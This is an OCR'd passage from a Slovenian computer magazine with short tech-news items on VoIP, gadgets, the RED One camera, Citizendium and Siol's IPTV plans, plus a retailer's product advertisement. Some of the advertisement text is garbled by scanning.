Kaj pa cene? Cene klicev v Telekomovo omrežje so cenejše od Skypa, ne pa tudi od VoipBusterja – glede na uradne podatke, ki jih ta ponudnika oglašujeta na svojih spletnih straneh. Je pa DetelFone cenejši pri klicanju v Mobitelovo omrežje.

Le ena zadeva nas še vedno moti glede klicanja prek računalnika. Sedenje pred računalniškim zaslonom s slušalkami na ušesih in mikrofonom pred usti. Nekaterim je to všeč, drugi pa imajo še vedno raje stari dobri telefon. Ker DetelFone uporablja isto telefonijo kot globalna ponudnika, je pričakovati in tako so tudi obljubili, da bodo kmalu ponudili tudi **brezvrvični telefon**, ki bo deloval znotraj storit ve. Telefoniranje bo bolj običajno, le računalnik boste vseeno morali imeti ves čas vklopljen. www.detelphone.eu





## ALBUM PREDVAJALNIK

Korejsko podjetje **Axxen** predlaga nov nosilec za legalno prodajo glasbenih albumov. Vse v enem, bi lahko dejali. Kupimo »album«, v tem primeru gre za majhno napravo z optičnim diskom manjšega premera, vanj vstavimo baterijo in priključimo slušalke. Instant poslušanje, bi lahko dejali. Kapaciteta plošče je 128 MB, kar ni veliko, a dovolj, če je glasba v digitalni obliki. Da bi inovacijo sprejela tudi glasbena industrija, pa je po našem mnenju malo verjetno, čeprav ideja ni slaba. www.axxen.co.kr



## ZIPPO S TRDIM DISKOM

Vžigalnik Zippo je kultni izdelek. Uporabljati so ga začeli ameriški vojaki, nato pa so ga posvojili vsi, ki dajo kaj nase in želijo imeti pri sebi vžigalnik. Pri vžigalniku je pomembno njegovo

zanesljivo delovanje, pomnilniška naprava **Monster Drive** pa si je od njega sposodila obliko in material za ohišje. Napravica vsebuje mini trdi disk kapacitete največ 12 GB in vmesnik USB 2.0. Je pa vsaj vzdržljiv, saj prenese 1500 G. **1208 Morenon** Odlično novoletno darilo, če ste zanj pripravljeni odšteti okoli 23 tisočakov. www.usmodular.com

## NAZAJ H KORENINAM RAČUNALNIŠTVA

Tudi na Hrvaškem, sicer z nekajletnim zamikom, so trčili ob znan problem: industrije ne zanimajo lokalni računalniški sejmi. Pika. Kaj zdaj?

Edina možna pot je globok razmislek in vrnitev k koreninam. V tem primeru k znanju. Ne pozabimo, da je **Infos**, zdaj **Hevreka**, izšel iz računalniških delavnic, kjer so takrat »zanesenjaki« predstavljali svoje dosežke na prebujajočem se področju. Danes je računalništvo nekaj popolnoma običajnega, inflacija informacij je na vrhuncu in pričakovati, da bodo obiskovalci kaj novega izvedeli na računalniških sejmih, je, milo rečeno, utopija. Obiskovalcev ni bilo, kmalu so tudi podjetja ugotovila, da jih ne bo, in so izgubila interes za sodelovanje.

Letošnja Hevreka se tako vrača k **znanju**, širšemu kot golo računalništvo, k vsemu, kar lahko označimo kot **inovacijo**: od harmonike pa do avtomobila, ki se odziva na glasovne ukaze. Obisk je bil brezplačen, prav tako prostor za predstavitve inovacij. Prireditev se preživlja s pomočjo **sponzorskih podjetij**, ki so hkrati nosilci strokovnih predavanja. Lepo. Ideja ni slaba, kako bo pa v prihodnje? Odvisno. Vprašati se je treba, ali v Sloveniji na leto nastane dovolj zanimivih inovacij, ki se jih splača predstaviti širši javnosti. Če bomo vsako leto gledali iste dosežke, potem prav gotovo ne. Past je tudi v sponzorjih. Ti bodo tudi naslednje leto pripravljeni odvezati mošnjiček zgolj, če bodo ocenili, da se jim je sponzorstvo letos splačalo. Človekoljubnih vzgibov podjetij ni več in tako je tudi prav. Nova vsebina prireditve je na trgu in ta bo odločil, ali je prava.

## SPLETNE STRANI NA PODLAGI SKIC

Mar ne bi bilo fino, ko bi lahko, namesto da bi se mučili s programiranjem nove spletne strani ali s tipkanjem programa, to le skicirali na tabličnem računalniku, nato pa bi program iz **skice ustvaril** 

**ustrezno programsko kodo**. Program, bolje rečeno orodje **InkKit**, ki so ga razvili na novozelandski Univerzi Auckland, lahko to naredi, če se uporabnik drži nekaterih pravil. Kako zadeva deluje? V prvem koraku orodje loči besedilo od risb na skici, kar naredi na podlagi preverjanja gostote »črnila« na skici. Z drugimi besedami - na skici najde površino, ki je



**Sent** 

gosteje porisana kot druge, in predvideva, da gre za besedilo. Tega prevede s programom za **prepoznavanje pisave**. Preostalo prevzame drug program, ki je namenjen **zaznavanju likov**. Ta določi obliko skiciranih likov tako, da išče kote in krivulje, ter meri, koliko praznega prostora zavzemajo. Ko je lik identificiran, ga spremeni v pravilno obliko – ko na primer skiciramo kvadrat, njegove narisane stranice nikoli niso popolnoma ravne, torej mora program to popraviti. Posamezni liki imajo predprogramirane (v orodju) funkcije in jih je možno pretvoriti v interaktivne elemente. To je povezano s prej omenjenimi pravili. Uporabnik ne riše »prosto po Prešernu«, temveč **pozna zbirko elementov, ki jih računalnik pozna**. Na primer, pravokotnik z na eni strani vsebovanim manjšim trikotnikom, obrnjenim navzdol pomeni, da mora orodje na tem mestu na zaslonu vstaviti spustni meni. Seznam ukazov v tem meniju pa mora uporabnik napisati v drugem zaslonskem oknu orodja. Prednost orodja je tudi v tem, da dopusti uporabniku oblikovanje lastnih likov z določeno funkcionalnostjo. Z upoštevanjem kompleksnejših pravil lahko orodje celo pretvori diagram poteka v javansko programsko kodo ali poveže dele napisane programske kode, ki so med seboj povezani s črto.

 $0 + 2$ 

Prednosti orodja so kot na dlani. **Oblikovalec** bi lahko **sam izdelal spletno stran**, ne pa da svojo idejo poskuša prenesti na programerja in upa, da jo ta v celoti razume.

www.cs.auckland.ac.nz/\$tberyl/inkkit.html

## JE ENA PIKA DOVOLJ?

Ima lahko foto aparat en samo fotodiodo ali mora imeti, kot je danes pravilo, za vsako piko na sliki po eno? Če nič drugega, slednje pomeni večjo zahtevo po električni energiji.



Na podlagi dognanj napredne matematike in mikrozrcalnega elementa **DMD**, ki ga sre čamo v vsakem projektorju, so znanstveniki univerze Rice naredili fotoaparat, ki **naenkrat zajema zgolj eno piko slike**. Piko po piko,

nato pa jo z matematičnimi formulami pretvorijo v skorajda uporabno foto grafijo, pri njihovem prototipu ločljivosti milijon pik.

Element DMD vsebuje veliko **mikrozrcal**, vsako je lahko »obrnjeno« le v dveh smereh – tako da prepušča svetlobo, ali pa je ne. Dobimo jezik ničel ali enic, ki ga računalnik razume. Pri običajnem fotoaparatu leče usmerijo svetlobo na tipalo CCD, ki nato zajame celotno fotografijo. Pri fotoaparatu z eno piko pa leče svetlobo najprej usmerijo na element DMD, od tu se svetloba odbije na sekundarno lečo in nato na eno samo fotodiodo. Položaj mikrozrcal je pri zajemu vsake pike posebej urejen naključno. Čas, po treben, da tako dobimo fotografijo omenjene ločljivosti, je pri prototipnem fotoaparatu 5 minut. Kar pomeni, da je moč fotografirati zgolj objekt, **ki popolnoma miruje**. Tak fotoaparat ni primeren za običajne uporabnike, je pa toliko primernejši za znanstvene aplikacije. www.dsp.ece.rice.edu/cs/cscamera

## ŠVEDI PREPOZNAJO »FA $\alpha$





Skupina švedskih strokovnjakov, zdru ženih v podjetje Polar Rose, je napovedala skorajšnjo beta testiranje iskalnika, ki **išče fotografijo** na podlagi **prepoznave obraza oseb na njej**. Iskalnik bo predvidoma konec tega leta dosegljiv kot dodatek za spletne brskalnike. Računalnik ne more vedeti, kdo je oseba na sliki. Namesto tega analizira sliko in na njej najde to, kar oceni, da je človekov obraz. Če ima ta obraz že v svoji zbirki (ta bo v strežnikih omenjenega pod jetja), pove, kdo je oseba, v nasprotnem primeru pa vpraša uporabnika, ali morda on ve, kdo je oseba na sliki. Postopoma bo tako rasla zbirka oseb, kdo bo v njej, pa bo odvisno od uporabnikov, ki bodo določene ljudi vpisovali v zbirko podatkov. Bo pa to prvi spletni iskalnik, ki ne bo temeljil na iskanju po besedilnih podatkih. www.polarrose.com



## USMERJEVALNIK V

Eni imajo težave s tem, kako »potegniti« brezžično povezavo do bolj oddaljenega soseda in si skupaj z njim deliti en širokopasovni priključek v primeru, da je razdalja za wi-fi prevelika ali pa je okolica s signali na tej frekvenci prenasičena. Bližnji sosedje jim že plačujejo svojevrstno »doma narejeno« povezavo v internet. Če je novica točna, naj bi v začetku naslednjega leta podjetje **D-link** predstavilo **usmerjevalnik WiMAX**. Usmerjevalnik bo narejen po standardu 802.16e in bo namenjen domačim uporabnikom, ki bodo prek njega dostopali do omrežja Wi-MAX ponudnika dostopa v internet – kot je znano, sta pri nas podeljeni dve konc Poleg Wimaxa bo usmerjevalnik podpiral tudi omrežje wi-fi. Prek prvega do hiše in nato domače brezžično omrežje prek drugega. Zanimivo bo videti, ali bo usmerjevalr primeren tudi za domačo predelavo. Na primer, da bi domači uporabniki sami premostili razdaljo med njimi (Wimaxov brezžični most), brez posredovanja komercialnega ponudnika. www.dlink.com

## RED ONE - REVOLUCIJA NA TRGU

Letošnji **IBC** v Amsterdamu vsaj zame ni prinesel posebnih novosti. Že podatek, da ni bilo dveh vodilnih proizvajalcev produkcijske in postprodukcijske opreme, Panasonica in Avida, pove, da bodisi ni bistvenih sprememb na trgu bodisi se v zatišju pripravlja nekaj, o čemer si niti razmišljati ne upamo. No, to so le ugibanja.

Med vsemi ponudniki pa je vseeno izstopal eden. In sicer **RED** (Red Digital Cinema), podjetje in razvojni inštitut s sedežem v Kaliforniji, ki ga je ustanovil velik ljubitelj filma, poslovno pa se ukvarja z izdelavo očal in zapestnih ur, **Jim Jannard**. Ker njegovo podjetje letno ustvarja preko 1,6 milijarde dolarjev dobička, je tako rekoč z lahkoto zbral okrog sebe skupino najboljših svetovnih strokovnjakov s področja razvoja slikovnih senzorjev, kamer, diskovja …in jim ponudil ne le delo in dobro plačilo, temveč mnogo več

– življenjske zaslužke in najboljše možnosti za delo.

Tokrat so na sejmu predstavljali kamero **RED One**, ki snema pri ločljivosti **4,5 K** v nestisnjeni obliki 4 : 4 : 4. Srce kamere je senzor **Mysterium CMOS z 12 megapikami**, ki je

po velikosti enak meram Super 35 mm (24,4 x 13,7 mm) in deluje s 4520 x 2540 aktivnimi pikami. Si predstavljate? V primerjavi z najnovejšimi HD-kamkorderji, ki uporabljajo 2,1 M senzor, ponuja RED One **senzor z 11,4 megapike** ter možnost snemanja z več kot 60 (1 do 120) sličicami na sekundo v formatu RAW (redcode RAW, stisnjen, 27 MB/s pri 24 slikah/s, ali nestisnjeni RAW, 323 MB/s pri 24 slikah/s), kar nekako pomeni dvakrat višjo ločljivost kot HD v obliki vzorčenja 4 : 4 : 4 ali 4 : 2 : 2. Kamera RED One naj bi omogočala pretvorbo zapisa iz ločljivosti 4,5 K v formate 4 K, 2 K, 1080 P, 1080 i ali 720 P ter kodiranje v 10-bitni zapis 4 : 2 : 2 ali DVCPRO HD, H.264, DV ali kateri koli standardizirani kodi. Zanimivo!

Objektiv? Na kamero bo mogoče pritrditi katerikoli objektiv 35 mm ali Super 16 mm PL. Poleg tega pri RED-u razvijajo svoje objektive. V prvi seriji bodo trgu ponudili dva objektiva. 300 mm f2.8 in 18−85 zum objektiv.

Za zapis boste pri lahko izbirali med več možnostmi, kot so zunanji ali notranji trdi disk, pomnilniška kartica, RED-RAM, RED-RAID ...

Kamera je bila na ogled v steklenem okvirju. S prostim očesom smo si jo lahko nemoteno ogledovali (kadar seveda ni bilo velike gneče). V steklu, ki je obdajalo kamero, je bila nameščena tanka žica ali nekaj podobnega, ki je, ko si hotel fotografirati, delovalo kot križni filter in nisi imel možnosti narediti dobre fotke …

Poglejmo še ceno. Trenutno je kamera še v razvoju in bo na voljo šele nekje spomladi naslednje leto. Lahko pa jo že rezervirate s predplačilom tisoč USD, a le do 31. oktobra – torej pohitite. Cena se giblje okrog **17.500 USD** za kamero in še dodatnih **5000 USD za objektiv**. Če le malo sledite cenam profesionalne ali broadcast opreme na trgu, veste, da je to izjemno nizka cena za kakovost 4,5 K, ki naj bi jo ponudili.



– držim pesti – bo to povzročilo revolucijo na trgu, saj bo kakovost popolnoma primerljiva z današnjo

**35 mm filmsko tehnologijo**, **cenovno pa veliko dostopnejša**. Pa še to: govori se, da obstaja še druga skupina strokovnjakov, ki prav tako pripravlja nekaj revolucionarnega, le da delajo v popolni tajnosti. Khm …

In še: Konec meseca septembra so nepridipravi vdrli v prostore RED Digital Cinema in pri tem odnesli nekaj računalnikov, gonilnikov, monitorjev, prototipov kamere, IDdokumentov… »Ni dvoma, vdrli so zaradi interesa pridobiti čim več delov in podatkov v zvezi z razvojem kamere RED« je izjavil ustanovitelj Jim Jannard in ob tem še povedal, da pri tem niso izginili senzorji, podatki o senzorjih ali izvirni posnetki. Naj še dodam, da Jim Jannard ponuja 100.000 USD za informacije, ki bi vodile do aretacije in obsodbe storilcev.

(Matjaž Mrak)

#### **STROKOVNA IZPELJANKA WIKIPEDIIE**

Soustanovitelj spletne enciklopedije Wikipedia, **Larry Sanger**,



je naredil korak naprej s projektom imenovanim **Citizendium**. Bistvo Wikipedije, beseda wiki v havajščini pomeni hitro, je v tem, da lahko vsak spletni obiskovalec vpiše karkoli želi, nato pa lahko vsi drugi njegovo vsebino dopolnjujejo in popravljajo napake oziroma netočnosti. Sčasoma tako vsebina pridobiva težo, a kljub vsemu zaradi omejenega znanja piscev ni rečeno, da je vsa vsebina absolutno in strokovno točna. Spletna enciklopedija Citizendium naj bi rešila to težavo. Še vedno bodo lahko uporabniki podajali vsebino, a jo bodo **pred objavo** 

**pregledali strokovnjaki** s področij, na katera se vnos nanaša. Na začetku bo na voljo vsebina, ki jo bodo »prekopirali« iz Wikipedije, a le tista, katere točnost bo ocenila skupina ekspertov, ki na povabilo sodelujejo v projektu.

www.citizendium.org

# anni

RAČUNALNIŠKA OPREMA MREŽE PROGRAMSKA OPREMA **STREŽNIKI** INTERNET PRENOSNI RAČUNALNIKI STORITVE

## **NOV AKCIJSKI KATALOG!** Pokličite 01/5 800 800 ali obiščite www.anni.si

## AKCIJA (I)



149.990 sit Prenosni računalnik 625,90 eur **Chiligreen M536** 

15" zaslon TFT XGA, AMD Sempron 3100 Mobilni,<br>spomin **DDR 512MB, trdi disk 80GB, DVDRW +/-,** sportini Durieless lan), zvočna kartica 5.1, modem<br>56k , V.92, mrežna kartica 10/100, 4x USB,TV out,<br>VGA, MIC, Audio, LHON baterija, **Windows XP Home**<br>**Edition SLO, garancija 2 leti** 



#### 229.990 sit 959,74 eur<br>Prenosni računalnik Hell-80

15.4" zaslon TFT XGA, ločijivost 1280x800, Intel<br> **Core Duo T2300 1.66GHz**, spomin DDR2 512MB,<br>
trdi disk 80GB SATA, DVDRW +/-, VGA **nVidia<br>
GeForce GO 7600 256MB**, WLAN (Wireless lan),<br>
zvočna kartica Realtec, modem 56k ,



#### 179.990 sit 751,09 eur **LCD TV HAAN LC32IE21**

Velikost 32" (80,03 cm), zaslon **SAMSUNG 16:9**<br>WXGA, osvetlitev 600 cd/m2, **kontrast 1200:1,**<br>Video sistem PAL/SECAM, vmesniki DVI-HDCP-<br>HDMI, RF In, 2x SCART, S-VHS, Component<br>(Y/Pb/Pr, Avdio L/R), RGB In, PC- Avdio, SPDI Zvočniki 2x15W RMS. Garancija 2 leti.



#### Osebni računalnik komplet

**AMD Sempron 64 3400 AM2**, spomin 512MB,<br>trdi disk 250GB SATA, DVD zapisovalec, VGA<br>integrirana GeForce 6100, disketna enota 1.44,<br>ohišje z napajalnikom, multimedijska tipkovnica,<br>optična miška a koleščkom in podloga.

#### Večnamenski tiskalnik Lexmark X1250

**TISKANJE** Ločljivost<br>4800x1200, hitrost tiskanja črno<br>do 14 str./min. barvno do 9

su://mili.<br>SKENIRANJE Ločljivost<br>600x1200 dpi, 48 bitna barvna

**BARVNO KOPIRANJE** (preko Pačunalnika) itrost črno do 15<br>str./min. barvno do 6 str./min.<br>pomanjšava do 25% povečava do<br>400%, USB vmesnik in program<br>za urejanje fotografij.

#### **LCD zasion Neovo AGM 17"**

584,17 eur

Velikost 17", ločljivost 1280x1024, svetilno:<br>300/m2, kontrast 500:1, vidni kot 160 / 160, odzīvni čas 12ms, analogni priključek,<br>zvočniki.



**KOMPLET Digitalni fotoaparat Samsung S600** čk 6 MIO, 15x zoom (3x d ongee ka oco, megni an spomm zoivio, garancij<br>19ka kartica 512MB, polnilec z baterijam in to





MP4 Player<br>Easytouch ET-3015-512MB/3016-1GB, + FM MP3, DATA in FM - USB 512MB/1GB, Diktafo<br>omogočeno snemanje direktno z FM postaje, LCD omogočeno snemarije un enero polnjenem maximalno 8 un<br>saterija + USB polnilec (z enim polnjenem maximalno 8 un<br>saterijanaja), slušajke, **ID3 TAG, podprti formati MP3/MP4,** predvajnaja), :<br>**WMA, JPG** 

Vse cene so informativne in vsebujejo DDV. Za preračunavanje valut se uporablja centralni portetni tečaj 1 EVRO=239.64 sit. Vse cene vsebujejo gotovinski popust. Pridržujemo si pravico do spremembe konfiguracij in cen brez

 $\Box$ 

## **ŠTIRICA** NAMESTO DVOJKE

Siol, kot prvi ponudnik IPTV-ja pri nas, trenutno zaostaja za konkurenco. Njihova ponudba se razen prenovitve uporabniškega vmesnika in nekaterih sprememb v programski shemi v ničemer ne razlikuje od prvotne. Tega se seveda zavedajo, zato bodo v kratkem uporabnikom ponudil **nove STB-naprave**, ki bodo poleg trenutno uporabljenega formata distribucije TV-kanalov MPEG-2TS, podpirale tudi format **MPEG-4,** pripravljene pa bodo tudi za distribucijo vsebin **HD**. Prednosti uporabe formata MPEG-4 sta predvsem ista ali boljša kakovost slike ob manjši porabi pasovne širine in lažja distribucija HD- vsebin. Trenutna povprečna pasovna širina, potrebna za prenos IPTV- programov se vrti okoli 4Mb/s, kar je polovica tistega, kar nam ponujajo najkakovostnejši DVD-filmi. Z uporabo formata MPEG-4 pa lahko primerljivo ali celo boljšo kakovost slike ponudimo **že z 2 do 3 Mb/s,** kar pomeni, da bo Siol z uvedbo MPEG-4 lahko pokril večje število potencialnih naročnikov, in tudi tistim na tehnologiji ADSL načeloma ponudil sprejem dveh različnih kanalov hkrati. Ob tem je pomembno tudi to, da se z uvedbo formata MPEG-4, dosedanja distribucija v formatu MPEG-2 ne bo ukinila, te bo tekla **sočasno** z MPEG-4. Ta odločitev je pomembna za vse lastnike obstoječih naprav Amino STB, ki ne podpirajo formata MPEG-4. Uporabniki jih bodo lahko tako še vedno uporabljali, za morebitne nove storitve, ki jih morda obstoječe naprave ne bodo podpirale, pa bo potreben nakup nove STB-naprave. Pri podjetju nameravajo z uvedbo distribucije programov IPTV v formatu MPEG-4 tako povečati dosegljivost storitve in podaljšati življenjsko dobo bakru (morda jim bo z izbrano kombinacijo MPEG-4 in Network VCR to celo uspelo), ki ga optika prehiteva z desne in leve. Novosti pa se nikakor ne končajo pri uvedbi formata MPEG-4. Kot zadnji na trgu bodo pri podjetju v novembru ponudili **EPG** – **elektronski programski vodnik**, predvidoma do konca leta pa uporabnike čaka še kopica drugih novosti. Bili smo priča delujočemu sistemu **videa na zahtevo** (VOD), ki lahko poleg filmov ponuja tudi glasbeno knjižnico (odločitev ponudnika).

Prihaja pa tudi storitev, ki je bomo uporabniki najbolj veseli. Končno bomo dobili možnost **snemanja priljubljenih oddaj**. Storitev bo izvedena malo drugače, kot smo je vajeni doslej. Uporabnikova naprava STB namreč ne bo vsebovala trdega diska, na katerega bi si lahko shranili želene video vsebine. Uporabljen bo sistem **Network PVR,** oziroma **omrežni osebni video snemalnik**. Sistem izbrane video

vsebine ne bo shranjeval lokalno pri uporabniku, ampak v ponudnikov strežnik. Tako bo vsakemu uporabniku dodeljen prostor za shranjevanje vsebin (upajmo, da bo prostora dovolj vsaj za kakšnih dvajset ur posnetkov). Želene vsebine bodo tako shranjene pri ponudniku, ne pa lokalno na uporabnikovem trdem disku.

